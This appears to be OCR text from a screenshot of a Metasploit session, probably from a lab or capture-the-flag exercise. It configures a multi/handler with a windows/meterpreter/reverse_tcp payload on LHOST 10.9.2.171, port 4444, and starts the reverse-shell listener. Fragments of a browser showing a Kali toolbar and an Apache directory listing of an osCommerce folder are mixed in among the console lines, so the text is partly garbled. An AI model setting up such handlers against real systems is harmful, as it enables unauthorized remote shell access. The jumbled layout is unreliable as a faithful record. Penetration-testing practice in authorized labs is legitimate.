 msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Kali Linux Kali Tools Kali Docs
Module options (exploit/multi/handler):
Index of /oscomm
Name Current Setting Required Description
---- --------------- -------- -----------
File System
Name Last modified
Payload options (windows/meterpreter/reverse_tcp):
Parent Directory
Name Current Setting Required Description
---- --------------- -------- -----------
catalog/ 2019-04-11 22:5
Home
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.9.2.171 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Apache/2.4.23 (Win32) OpenSSL/1.0
Exploit target:
VPN
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.9.2.171:4444